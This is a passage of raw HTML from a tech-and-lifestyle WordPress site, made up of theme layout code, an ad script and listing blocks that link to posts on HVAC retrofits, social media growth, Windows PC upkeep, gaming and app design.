					<script>var jnews_module_31758_5_6975a9c24161a = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11451,36994,19872,25495,6615,12824,32414,12778,31399,14325,33467,36008,8313,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6975a9c258a5e  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6975a9c25c8e6   " data-unique="jnews_module_31758_7_6975a9c25c8e6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6975a9c25c8e6 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6975a9c27350e   " data-unique="jnews_module_31758_8_6975a9c27350e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6975a9c27350e = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6975a9c28a8a7   " data-unique="jnews_module_31758_9_6975a9c28a8a7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6975a9c28a8a7 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6975a9c2a2143   " data-unique="jnews_module_31758_10_6975a9c2a2143">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/desktop-vs-mobile-app-design/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Desktop Vs. Mobile App Design" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design.jpg 1860w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design-300x225.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design-1024x768.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design-768x576.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design-1536x1152.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design-810x608.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/Desktop-Vs.-Mobile-App-Design-1140x855.jpg 1140w" data-sizes="auto" data-expand="700" title="Desktop Vs. Mobile App Design 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/desktop-vs-mobile-app-design/">Desktop Vs. Mobile App Design</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/desktop-vs-mobile-app-design/" ><i class="fa fa-clock-o"></i> May 14, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/selecting-the-right-pki-know-what-to-ask-and-look-for/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="184" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Selecting The Right PKI- Know What To Ask And Look For" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A.jpg 2281w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A-300x158.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A-1024x539.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A-768x404.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A-1536x809.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A-2048x1078.jpg 2048w, 